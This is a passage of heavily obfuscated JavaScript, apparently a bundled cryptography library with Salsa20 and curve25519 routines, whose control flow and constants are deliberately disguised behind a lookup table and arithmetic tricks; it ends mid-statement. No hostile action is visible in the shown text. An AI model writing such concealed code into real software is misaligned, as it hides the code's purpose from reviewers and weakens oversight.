6%08%0E,EH%121\'%15%140%03AXv?Z5w,2G%02%1B(%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZv?Z5w,2G%205-%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZu?Z5w,2G%1A3&%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AP%3Ey5T%03%3EO%1A%0C;%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MP_%3Ey5T%03%3EO%3C/%00%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MR%5E%3Ey5T%03%3EO%06%096%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MRQ%3Ey5T%03%3EO%1A%043%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5EQ%14x%16T%20%11C4%0D7%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAp_%1CR%17w%202l%02#%05~$%14%0F!%19%08%06-jH%1A0%08%15%1C1,ASu%10Z=v%032O%13U%0FT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRX?V5%5C%02%11O,q%04%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cvQ%1Cy9T(%10l(Q%09P%07%1C-!%15%08-%03I@80%04%157%1F%0FIrv%1CZ%16X%20:m)%18/%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Br?Z5w,2G%06%14\'%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS_%3Ey5T%03%3EO%0E7%0B%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb_Y%14x%16T%20%11C%02%06%07%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAz%10Z=v%032O5!%17T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bSU?V5%5C%02%11O8)X%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07csV%1Cy9T(%10l%16/pP%07%1C-!%15%08-%03I@80%04%157%1F%0FIqr%1CZ%16X%20:m%0FT1%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AX%7B?Z5w,2G,%062%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS%5C%3Ey5T%03%3EO8%1A+%12%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Bp?Z5w,2G(/%03%12%20P%07%1C-!%15%08-%03I@80%04%157%1F%0FIps%1CZ%16X%20:m%0F5%051%0F%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cqS%1Cy9T(%10l,7%09%1E%03T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRR?%10H\")")}();!function(EfNC){"use strict";var YaEC=function(wtoD){var YurD,sqiD=new Float64Array(16);var UrlD=T5AS[T5AS.IBBP(0)]();while(UrlD<T5AS[T5AS.g65P(1)]())switch(UrlD){case (0x75bcd15-0O726746425):UrlD=wtoD?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrlD=T5AS[T5AS.g65P(1)]();var oncD=T5AS[T5AS.IBBP(0)]();while(oncD<T5AS[T5AS.g65P(1)]()){switch(oncD){case (0x75bcd15-0O726746425):oncD=T5AS[T5AS.YVVP(2)]();YurD=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oncD=YurD<wtoD[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oncD=T5AS[T5AS.gYXN(5)]();sqiD[YurD]=wtoD[YurD];break;case (0O334664274-0x37368B9):oncD=T5AS[T5AS.YVVP(2)]();YurD++;break;}}break;}return sqiD},AcHC=function(){throw new Error(T5AS.YPkO(6))},UXxC=new Uint8Array(16),wZAC=new Uint8Array(32);wZAC[(0x75bcd15-0O726746425)]=9;var QofD=YaEC(),kkWC=YaEC([(0O57060516-0xbc614d)]),MlZC=YaEC([56129,(0O57060516-0xbc614d)]),MFMD=YaEC([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),oHPD=YaEC([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),ICGD=YaEC([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),kEJD=YaEC([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),EzAD=YaEC([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function gBDD(AwuD,cyxD,EXyA,gZBA){AwuD[cyxD]=EXyA>>24&255,AwuD[cyxD+(0O57060516-0xbc614d)]=EXyA>>16&255,AwuD[cyxD+(15658734^0O73567354)]=EXyA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0O334664274-0x37368B9)]=255&EXyA,AwuD[cyxD+(0x5E30A78-0O570605164)]=gZBA>>24&255,AwuD[cyxD+(0O507646144^0x51F4C61)]=gZBA>>16&255,AwuD[cyxD+(1011010-0O3666474)]=gZBA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0x9D8DE4-0O47306735)]=255&gZBA}function AUsA(cWvA,wRmA,YSpA,sOgA,UPjA){var UjXA,wlaB=(0x75bcd15-0O726746425);var QgRA=T5AS[T5AS.IBBP(0)]();while(QgRA<T5AS[T5AS.g65P(1)]()){switch(QgRA){case (0x75bcd15-0O726746425):QgRA=T5AS[T5AS.YVVP(2)]();UjXA=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QgRA=UjXA<UPjA?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QgRA=T5AS[T5AS.gYXN(5)]();wlaB|=cWvA[wRmA+UjXA]^YSpA[sOgA+UjXA];break;case (0O334664274-0x37368B9):QgRA=T5AS[T5AS.YVVP(2)]();UjXA++;break;}}return ((0O57060516-0xbc614d)&wlaB-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function siUA(MdLA,ofOA,IaFA,kcIA){return AUsA(MdLA,ofOA,IaFA,kcIA,16)}function kwvB(MxyB,gtpB,IusB,cqjB){return AUsA(MxyB,gtpB,IusB,cqjB,32)}function ErmB(YmdB,AogB,AITB,cKWB){!function(wFNB,YGQB,sCHB,UDKB){var ozBB=T5AS[T5AS.IBBP(0)]();while(ozBB<T5AS[T5AS.g65P(1)]()){switch(ozBB){case (0x75bcd15-0O726746425):ozBB=T5AS[T5AS.YVVP(2)]();var QAEB,saGy=255&UDKB[(0x75bcd15-0O726746425)]|(255&UDKB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&UDKB[(15658734^0O73567354)])<<16|(255&UDKB[(0O334664274-0x37368B9)])<<24,UbJy=255&sCHB[(0x75bcd15-0O726746425)]|(255&sCHB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&sCHB[(15658734^0O73567354)])<<16|(255&sCHB[(0O334664274-0x37368B9)])<<24,oXzy=255&sCHB[(0x5E30A78-0O570605164)]|(255&sCHB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&sCHB[(1011010-0O3666474)])<<16|(255&sCHB[(0x9D8DE4-0O47306735)])<<24,QYCy=255&sCHB[(0O347010110&0x463A71D)]|(255&sCHB[9])<<(0O347010110&0x463A71D)|(255&sCHB[10])<<16|(255&sCHB[11])<<24,kUty=255&sCHB[12]|(255&sCHB[13])<<(0O347010110&0x463A71D)|(255&sCHB[14])<<16|(255&sCHB[15])<<24,MVwy=255&UDKB[(0x5E30A78-0O570605164)]|(255&UDKB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&UDKB[(1011010-0O3666474)])<<16|(255&UDKB[(0x9D8DE4-0O47306735)])<<24,gRny=255&YGQB[(0x75bcd15-0O726746425)]|(255&YGQB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&YGQB[(15658734^0O73567354)])<<16|(255&YGQB[(0O334664274-0x37368B9)])<<24,ISqy=255&YGQB[(0x5E30A78-0O570605164)]|(255&YGQB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&YGQB[(1011010-0O3666474)])<<16|(255&YGQB[(0x9D8DE4-0O47306735)])<<24,Imez=255&YGQB[(0O347010110&0x463A71D)]|(255&YGQB[9])<<(0O347010110&0x463A71D)|(255&YGQB[10])<<16|(255&YGQB[11])<<24,kohz=255&YGQB[12]|(255&YGQB[13])<<(0O347010110&0x463A71D)|(255&YGQB[14])<<16|(255&YGQB[15])<<24,EjYy=255&UDKB[(0O347010110&0x463A71D)]|(255&UDKB[9])<<(0O347010110&0x463A71D)|(255&UDKB[10])<<16|(255&UDKB[11])<<24,glbz=255&sCHB[16]|(255&sCHB[17])<<(0O347010110&0x463A71D)|(255&sCHB[18])<<16|(255&sCHB[19])<<24,AgSy=255&sCHB[20]|(255&sCHB[21])<<(0O347010110&0x463A71D)|(255&sCHB[22])<<16|(255&sCHB[23])<<24,ciVy=255&sCHB[24]|(255&sCHB[25])<<(0O347010110&0x463A71D)|(255&sCHB[26])<<16|(255&sCHB[27])<<24,wdMy=255&sCHB[28]|(255&sCHB[29])<<(0O347010110&0x463A71D)|(255&sCHB[30])<<16|(255&sCHB[31])<<24,YePy=255&UDKB[12]|(255&UDKB[13])<<(0O347010110&0x463A71D)|(255&UDKB[14])<<16|(255&UDKB[15])<<24,YyCz=saGy,AAFz=UbJy,Uvwz=oXzy,wxzz=QYCy,Qsqz=kUty,sutz=MVwy,Mpkz=gRny,ornz=ISqy,oLaA=Imez,QMdA=kohz,kIUz=EjYy,MJXz=glbz,gFOz=AgSy,IGRz=ciVy,cCIz=wdMy,EDLz=YePy,gdNw=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ozBB=gdNw<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ozBB=T5AS[T5AS.gYXN(5)]();YyCz^=(QAEB=(gFOz^=(QAEB=(oLaA^=(QAEB=(Qsqz^=(QAEB=YyCz+gFOz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Qsqz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(AAFz^=(QAEB=(IGRz^=(QAEB=(QMdA^=(QAEB=sutz+AAFz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+QMdA|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(Mpkz^=(QAEB=(Uvwz^=(QAEB=(cCIz^=(QAEB=kIUz+Mpkz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+cCIz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(MJXz^=(QAEB=(ornz^=(QAEB=(wxzz^=(QAEB=EDLz+MJXz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+wxzz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,YyCz^=(QAEB=(wxzz^=(QAEB=(Uvwz^=(QAEB=(AAFz^=(QAEB=YyCz+wxzz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+AAFz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(Qsqz^=(QAEB=(ornz^=(QAEB=(Mpkz^=(QAEB=sutz+Qsqz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Mpkz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(QMdA^=(QAEB=(oLaA^=(QAEB=(MJXz^=(QAEB=kIUz+QMdA|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+MJXz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(cCIz^=(QAEB=(IGRz^=(QAEB=(gFOz^=(QAEB=EDLz+cCIz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+gFOz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14;break;case (0O334664274-0x37368B9):ozBB=T5AS[T5AS.YVVP(2)]();gdNw+=(15658734^0O73567354);break;}}YyCz=YyCz+saGy|(0x75bcd15-0O726746425),AAFz=AAFz+UbJy|(0x75bcd15-0O726746425),Uvwz=Uvwz+oXzy|(0x75bcd15-0O726746425),wxzz=wxzz+QYCy|(0x75bcd15-0O726746425),Qsqz=Qsqz+kUty|(0x75bcd15-0O726746425),sutz=sutz+MVwy|(0x75bcd15-0O726746425),Mpkz=Mpkz+gRny|(0x75bcd15-0O726746425),ornz=ornz+ISqy|(0x75bcd15-0O726746425),oLaA=oLaA+Imez|(0x75bcd15-0O726746425),QMdA=QMdA+kohz|(0x75bcd15-0O726746425),kIUz=kIUz+EjYy|(0x75bcd15-0O726746425),MJXz=MJXz+glbz|(0x75bcd15-0O726746425),gFOz=gFOz+AgSy|(0x75bcd15-0O726746425),IGRz=IGRz+ciVy|(0x75bcd15-0O726746425),cCIz=cCIz+wdMy|(0x75bcd15-0O726746425),EDLz=EDLz+YePy|(0x75bcd15-0O726746425),wFNB[(0x75bcd15-0O726746425)]=YyCz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O57060516-0xbc614d)]=YyCz>>>(0O347010110&0x463A71D)&255,wFNB[(15658734^0O73567354)]=YyCz>>>16&255,wFNB[(0O334664274-0x37368B9)]=YyCz>>>24&255,wFNB[(0x5E30A78-0O570605164)]=AAFz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O507646144^0x51F4C61)]=AAFz>>>(0O347010110&0x463A71D)&255,wFNB[(1011010-0O3666474)]=AAFz>>>16&255,wFNB[(0x9D8DE4-0O47306735)]=AAFz>>>24&255,wFNB[(0O347010110&0x463A71D)]=Uvwz>>>(0x75bcd15-0O726746425)&255,wFNB[9]=Uvwz>>>(0O347010110&0x463A71D)&255,wFNB[10]=Uvwz>>>16&255,wFNB[11]=Uvwz>>>24&255,wFNB[12]=wxzz>>>(0x75bcd15-0O726746425)&255,wFNB[13]=wxzz>>>(0O347010110&0x463A71D)&255,wFNB[14]=wxzz>>>16&255,wFNB[15]=wxzz>>>24&255,wFNB[16]=Qsqz>>>(0x75bcd15-0O726746425)&255,wFNB[17]=Qsqz>>>(0O347010110&0x463A71D)&255,wFNB[18]=Qsqz>>>16&255,wFNB[19]=Qsqz>>>24&255,wFNB[20]=sutz>>>(0x75bcd15-0O726746425)&255,wFNB[21]=sutz>>>(0O347010110&0x463A71D)&255,wFNB[22]=sutz>>>16&255,wFNB[23]=sutz>>>24&255,wFNB[24]=Mpkz>>>(0x75bcd15-0O726746425)&255,wFNB[25]=Mpkz>>>(0O347010110&0x463A71D)&255,wFNB[26]=Mpkz>>>16&255,wFNB[27]=Mpkz>>>24&255,wFNB[28]=ornz>>>(0x75bcd15-0O726746425)&255,wFNB[29]=ornz>>>(0O347010110&0x463A71D)&255,wFNB[30]=ornz>>>16&255,wFNB[31]=ornz>>>24&255,wFNB[32]=oLaA>>>(0x75bcd15-0O726746425)&255,wFNB[33]=oLaA>>>(0O347010110&0x463A71D)&255,wFNB[34]=oLaA>>>16&255,wFNB[35]=oLaA>>>24&255,wFNB[36]=QMdA>>>(0x75bcd15-0O726746425)&255,wFNB[37]=QMdA>>>(0O347010110&0x463A71D)&255,wFNB[38]=QMdA>>>16&255,wFNB[39]=QMdA>>>24&255,wFNB[40]=kIUz>>>(0x75bcd15-0O726746425)&255,wFNB[41]=kIUz>>>(0O347010110&0x463A71D)&255,wFNB[42]=kIUz>>>16&255,wFNB[43]=kIUz>>>24&255,wFNB[44]=MJXz>>>(0x75bcd15-0O726746425)&255,wFNB[45]=MJXz>>>(0O347010110&0x463A71D)&255,wFNB[46]=MJXz>>>16&255,wFNB[47]=MJXz>>>24&255,wFNB[48]=gFOz>>>(0x75bcd15-0O726746425)&255,wFNB[49]=gFOz>>>(0O347010110&0x463A71D)&255,wFNB[50]=gFOz>>>16&255,wFNB[51]=gFOz>>>24&255,wFNB[52]=IGRz>>>(0x75bcd15-0O726746425)&255,wFNB[53]=IGRz>>>(0O347010110&0x463A71D)&255,wFNB[54]=IGRz>>>16&255,wFNB[55]=IGRz>>>24&255,wFNB[56]=cCIz>>>(0x75bcd15-0O726746425)&255,wFNB[57]=cCIz>>>(0O347010110&0x463A71D)&255,wFNB[58]=cCIz>>>16&255,wFNB[59]=cCIz>>>24&255,wFNB[60]=EDLz>>>(0x75bcd15-0O726746425)&255,wFNB[61]=EDLz>>>(0O347010110&0x463A71D)&255,wFNB[62]=EDLz>>>16&255,wFNB[63]=EDLz>>>24&255}(YmdB,AogB,AITB,cKWB)}function IeQw(caHw,EbKw,YWAw,AYDw){!function(UTuw,wVxw,wplx,Yqox){var smfx=T5AS[T5AS.IBBP(0)]();while(smfx<T5AS[T5AS.g65P(1)]()){switch(smfx){case (0x75bcd15-0O726746425):smfx=T5AS[T5AS.YVVP(2)]();var Unix,ojZw=255&Yqox[(0x75bcd15-0O726746425)]|(255&Yqox[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Yqox[(15658734^0O73567354)])<<16|(255&Yqox[(0O334664274-0x37368B9)])<<24,Qkcx=255&wplx[(0x75bcd15-0O726746425)]|(255&wplx[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wplx[(15658734^0O73567354)])<<16|(255&wplx[(0O334664274-0x37368B9)])<<24,kgTw=255&wplx[(0x5E30A78-0O570605164)]|(255&wplx[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wplx[(1011010-0O3666474)])<<16|(255&wplx[(0x9D8DE4-0O47306735)])<<24,MhWw=255&wplx[(0O347010110&0x463A71D)]|(255&wplx[9])<<(0O347010110&0x463A71D)|(255&wplx[10])<<16|(255&wplx[11])<<24,MBJx=255&wplx[12]|(255&wplx[13])<<(0O347010110&0x463A71D)|(255&wplx[14])<<16|(255&wplx[15])<<24,oDMx=255&Yqox[(0x5E30A78-0O570605164)]|(255&Yqox[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Yqox[(1011010-0O3666474)])<<16|(255&Yqox[(0x9D8DE4-0O47306735)])<<24,IyDx=255&wVxw[(0x75bcd15-0O726746425)]|(255&wVxw[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wVxw[(15658734^0O73567354)])<<16|(255&wVxw[(0O334664274-0x37368B9)])<<24,kAGx=255&wVxw[(0x5E30A78-0O570605164)]|(255&wVxw[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wVxw[(1011010-0O3666474)])<<16|(255&wVxw[(0x9D8DE4-0O47306735)])<<24,Evxx=255&wVxw[(0O347010110&0x463A71D)]|(255&wVxw[9])<<(0O347010110&0x463A71D)|(255&wVxw[10])<<16|(255&wVxw[11])<<24,gxAx=255&wVxw[12]|(255&wVxw[13])<<(0O347010110&0x463A71D)|(255&wVxw[14])<<16|(255&wVxw[15])<<24,Asrx=255&Yqox[(0O347010110&0x463A71D)]|(255&Yqox[9])<<(0O347010110&0x463A71D)|(255&Yqox[10])<<16|(255&Yqox[11])<<24,cuux=255&wplx[16]|(255&wplx[17])<<(0O347010110&0x463A71D)|(255&wplx[18])<<16|(255&wplx[19])<<24,cOhy=255&wplx[20]|(255&wplx[21])<<(0O347010110&0x463A71D)|(255&wplx[22])<<16|(255&wplx[23])<<24,EPky=255&wplx[24]|(255&wplx[25])<<(0O347010110&0x463A71D)|(255&wplx[26])<<16|(255&wplx[27])<<24,YKby=255&wplx[28]|(255&wplx[29])<<(0O347010110&0x463A71D)|(255&wplx[30])<<16|(255&wplx[31])<<24,AMey=255&Yqox[12]|(255&Yqox[13])<<(0O347010110&0x463A71D)|(255&Yqox[14])<<16|(255&Yqox[15])<<24,UHVx=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smfx=UHVx<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):smfx=T5AS[T5AS.gYXN(5)]();ojZw^=(Unix=(cOhy^=(Unix=(Evxx^=(Unix=(MBJx^=(Unix=ojZw+cOhy|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MBJx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(Qkcx^=(Unix=(EPky^=(Unix=(gxAx^=(Unix=oDMx+Qkcx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+gxAx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(IyDx^=(Unix=(kgTw^=(Unix=(YKby^=(Unix=Asrx+IyDx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+YKby|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(cuux^=(Unix=(kAGx^=(Unix=(MhWw^=(Unix=AMey+cuux|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MhWw|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,ojZw^=(Unix=(MhWw^=(Unix=(kgTw^=(Unix=(Qkcx^=(Unix=ojZw+MhWw|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+Qkcx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(MBJx^=(Unix=(kAGx^=(Unix=(IyDx^=(Unix=oDMx+MBJx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+IyDx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(gxAx^=(Unix=(Evxx^=(Unix=(cuux^=(Unix=Asrx+gxAx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cuux|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(YKby^=(Unix=(EPky^=(Unix=(cOhy^=(Unix=AMey+YKby|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cOhy|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14;break;case (0O334664274-0x37368B9):smfx=T5AS[T5AS.YVVP(2)]();UHVx+=(15658734^0O73567354);break;}}UTuw[(0x75bcd15-0O726746425)]=ojZw>>>(0x75bcd15-0O726746425)&255,UTuw[(0O57060516-0xbc614d)]=ojZw>>>(0O347010110&0x463A71D)&255,UTuw[(15658734^0O73567354)]=ojZw>>>16&255,UTuw[(0O334664274-0x37368B9)]=ojZw>>>24&255,UTuw[(0x5E30A78-0O570605164)]=oDMx>>>(0x75bcd15-0O726746425)&255,UTuw[(0O507646144^0x51F4C61)]=oDMx>>>(0O347010110&0x463A71D)&255,UTuw[(1011010-0O3666474)]=oDMx>>>16&255,UTuw[(0x9D8DE4-0O47306735)]=oDMx>>>24&255,UTuw[(0O347010110&0x463A71D)]=Asrx>>>(0x75bcd15-0O726746425)&255,UTuw[9]=Asrx>>>(0O347010110&0x463A71D)&255,UTuw[10]=Asrx>>>16&255,UTuw[11]=Asrx>>>24&255,UTuw[12]=AMey>>>(0x75bcd15-0O726746425)&255,UTuw[13]=AMey>>>(0O347010110&0x463A71D)&255,UTuw[14]=AMey>>>16&255,UTuw[15]=AMey>>>24&255,UTuw[16]=IyDx>>>(0x75bcd15-0O726746425)&255,UTuw[17]=IyDx>>>(0O347010110&0x463A71D)&255,UTuw[18]=IyDx>>>16&255,UTuw[19]=IyDx>>>24&255,UTuw[20]=kAGx>>>(0x75bcd15-0O726746425)&255,UTuw[21]=kAGx>>>(0O347010110&0x463A71D)&255,UTuw[22]=kAGx>>>16&255,UTuw[23]=kAGx>>>24&255,UTuw[24]=Evxx>>>(0x75bcd15-0O726746425)&255,UTuw[25]=Evxx>>>(0O347010110&0x463A71D)&255,UTuw[26]=Evxx>>>16&255,UTuw[27]=Evxx>>>24&255,UTuw[28]=gxAx>>>(0x75bcd15-0O726746425)&255,UTuw[29]=gxAx>>>(0O347010110&0x463A71D)&255,UTuw[30]=gxAx>>>16&255,UTuw[31]=gxAx>>>24&255}(caHw,EbKw,YWAw,AYDw)}var wJYx=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function QEPx(sGSx,UfUu,whXu,QcOu,seRu,MZHu,obLu){var IWBu,kYEu,kssv=new Uint8Array(16),Mtvv=new Uint8Array(64);var gpmv=T5AS[T5AS.IBBP(0)]();while(gpmv<T5AS[T5AS.g65P(1)]()){switch(gpmv){case (0x75bcd15-0O726746425):gpmv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gpmv=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gpmv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gpmv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Iqpv=T5AS[T5AS.IBBP(0)]();while(Iqpv<T5AS[T5AS.g65P(1)]()){switch(Iqpv){case (0x75bcd15-0O726746425):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Iqpv=kYEu<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Iqpv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=MZHu[kYEu];break;case (0O334664274-0x37368B9):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var cmgv=T5AS[T5AS.YVVP(2)]();while(cmgv<T5AS[T5AS.g65P(1)]()){switch(cmgv){case (0O57060516-0xbc614d):cmgv=64<=seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmgv=T5AS[T5AS.YVVP(2)]();{var Enjv=T5AS[T5AS.IBBP(0)]();while(Enjv<T5AS[T5AS.g65P(1)]()){switch(Enjv){case (0x75bcd15-0O726746425):Enjv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Enjv=kYEu<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Enjv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):Enjv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Yiav=T5AS[T5AS.IBBP(0)]();while(Yiav<T5AS[T5AS.g65P(1)]()){switch(Yiav){case (0x75bcd15-0O726746425):Yiav=T5AS[T5AS.YVVP(2)]();IWBu=(0O57060516-0xbc614d),kYEu=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):Yiav=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yiav=T5AS[T5AS.gYXN(5)]();IWBu=IWBu+(255&kssv[kYEu])|(0x75bcd15-0O726746425),kssv[kYEu]=255&IWBu,IWBu>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Yiav=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}seRu-=64,UfUu+=64,QcOu+=64}break;}}var Akdv=T5AS[T5AS.IBBP(0)]();while(Akdv<T5AS[T5AS.g65P(1)]())switch(Akdv){case 